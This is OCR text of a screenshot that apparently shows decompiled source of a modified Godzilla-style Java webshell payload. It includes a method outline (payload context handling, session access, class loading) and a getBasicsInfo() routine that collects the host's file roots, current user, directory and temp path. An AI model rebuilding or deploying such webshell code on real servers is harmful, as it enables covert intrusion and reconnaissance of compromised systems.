 jsp
mybcel
Myclassloader
MyUtilsforAll
priv.ga0weI
leanserialize
modifiedgadzilla
Structure
equals(Object): boolean ↑Object
handle(Object): boolean
handlePayloadContext(Object): void
toString(): String ↑Object
gzipE(byte[]): byte[]
byteMerger(byte[], byte[]): byte[]
get(String): String
getByteArray(String): byte[]
listFileRoot(): String
getSessionAttribute(String): Object
setSessionAttribute(String, Object): void
getBasicsInfo(): byte[]
include(): byte[]
getMethodAndInvoke(Object, String, Class[], Object[])
getMethodByClass(Class, String, Class[]): Method
bytesToInt(byte[]): int
base64Decode(String): byte[]
parameterMap: HashMap = new HashMap()
sessionMap: HashMap
servletContext: Object
servletRequest: Object
httpSession: Object
requestData: byte[]
outputStream: ByteArrayOutputStream
this.outputStream Cc W .* 4 results
307
308 }
309
310 public byte[] getBasicsInfo() {
311 try {
312 Enumeration var1 = System.getProperties().keys();
313 String var2 = new String();
314 var2 = var2 + "FileRoot : " + this.listFileRoot() + "\n";
315 var2 = var2 + "CurrentDir : " + (new File( pathname: "")).getAbsoluteFile() + "/\n";
316 var2 = var2 + "CurrentUser : " + System.getProperty("user.name") + "\n";
317 var2 = var2 + "ProcessArch : " + System.getProperty("sun.arch.data.model") + "\n";
318
319 try {
320 String var3 = System.getProperty("java.io.tmpdir");
321 char var4 = var3.charAt(var3.length() - 1);
322 if (var4 != '\\' && var4 != '/') {
323 var3 = var3 + File.separator;
324 }
325
326 var2 = var2 + "TempDirectory : " + var3 + "\n";
327 } catch (Exception var5) {
328 }
329
330 return var2.getBytes();
331 } catch (Exception var6) {
332 return "error".getBytes();
333 }
334 }
335